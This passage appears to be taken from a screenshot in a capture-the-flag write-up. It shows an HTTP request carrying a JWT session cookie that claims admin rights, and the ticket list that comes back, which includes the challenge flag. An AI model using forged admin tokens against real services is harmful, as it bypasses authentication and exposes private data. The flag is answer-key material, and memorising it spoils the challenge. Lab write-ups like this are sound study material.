 GET /tickets HTTP/1.1
Host: 83.136.253.171:38713
Cookie: session_token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicm9sZSI6ImFkbWluIiwia
WF0IjoxNzI5Nzg2MDQzfQ.6DQhqwV5h_K0bDQLHdPi8SETfNdzMwGFeZNtGVhmOKM
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101
Firefox/131.0
Accept: */*
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer: https://83.136.253.171:38713/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=4
Te: trailers
Connection: keep-alive
"content":"I need help with my account."
},
{
"id":2,
"name":"Jane Smith",
"username":"guest_5678",
"content":"There is an issue with my subscription."
},
{
"id":3,
"name":"Admin",
"username":"admin",
"content":
"Top secret: The Halloween party is at the haunted mansion this year. Use this co
de to enter HTB{k33p_jwt_s3cr3t_s4f3_br0_c8374ad1057858d2b4a47b53d5180932}"
},
{
"id":4,
"name":"Paul Blake",
"username":"guest_9012",
"content":"Can someone assist with resetting my password?"
},
{
"id":5,
"name":"Alice Cooper",
"username":"guest_3456",
"content":"The app crashes every time I try to upload a picture."
},
{
"id":6,